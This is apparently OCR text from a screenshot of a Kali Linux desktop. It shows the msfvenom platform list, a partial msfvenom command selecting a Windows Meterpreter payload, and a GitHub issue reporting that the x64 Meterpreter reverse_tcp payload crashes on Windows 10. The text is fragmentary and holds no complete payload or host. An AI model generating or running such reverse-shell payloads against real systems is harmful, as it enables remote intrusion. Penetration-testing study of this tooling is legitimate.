 kali:1 - VNC Viewer
AnyMeetin
ATTEND
LIST
A
Send to:
Type he
----
aix
android
apple_ios
brocade
bsd
bsdi
cisco
firefox
freebsd
hardware
hpux
irix
java
javascript
juniper
linux
mainframe
multi
netbsd
netware
nodejs
openbsd
osx
php
python
r
ruby
solaris
unifi
unix
unknown
windows
root@kali:~#
root@kali:~# msfvenom --platform windows -p windows/meterpreter/x64
windows/x64/meterpreter/reverse_tcp not working in Windows10 (crashing) · Issue #12192 · rapid7/metasploit-...
File Edit View History Bookmarks Tools Help
Windows/x86 - MSVCRT
windows/x64/meterpret
https://github.com/rapid7/metasploit-framew
Join GitHub today
Dismiss
GitHub is home to over 50 million developers working
together to host and review code, manage projects, and
build software together.
Sign up
windows/x64/meterpreter/reverse_tcp not working
in Windows10 (crashing) #12192
New issue
Closed
nohepe opened this issue on Aug 14, 2019 · 5 comments
nohepe commented on Aug 14, 2019 • edited
Steps to reproduce
Assignees
No one assigned
ENG
5:19 PM